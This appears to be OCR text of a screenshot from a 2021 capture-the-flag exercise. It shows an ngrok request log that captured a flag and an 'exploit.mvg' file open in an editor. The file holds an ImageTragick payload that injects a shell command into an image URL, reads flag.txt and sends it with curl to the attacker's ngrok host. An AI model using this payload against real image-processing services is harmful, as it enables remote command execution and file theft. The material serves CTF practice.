 CTF2k21
Not secure
138.197.185.131:8080
Drag your files here or click in this area.
Upload
n ngrok - Inspect
127.0.0.1:4040/inspect/http
ngrok online Inspect Status Documentation
Filter by
All Requests
Clear
POST / 404 Not Found 2.32ms
POST / 404 Not Found 1.07ms
POST / 404 Not Found 3.02ms
POST / 404 Not Found 3.36ms
half a minute ago Duration 1.07ms IP 138.197.185.131
POST /
Summary Headers Raw Binary Replay
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 9902da737e4a.ngrok.io
Accept: */*
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
X-Forwarded-Proto: https
X-Forwarded-For: 138.197.185.131
flag{i3LU42UMpi0fEQpC35Q0}
404 Not Found
Summary Headers Raw Binary
48 54 54 50 2f 31 2e 31 H T T P / 1 . 1
20 34 30 34 20 4e 6f 74 4 0 4 N o t
20 46 6f 75 6e 64 0d 0a F o u n d . .
~/wingify/ctf2k21/imagetragick/exploit.mvg - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://test.com/i.jpg"|setsid /bin/cat flag.txt | /bin/curl -d @-
https://9902da737e4a.ngrok.io")'
4 pop graphic-context
Line 3, Column 59 Tab Size: 4 Perl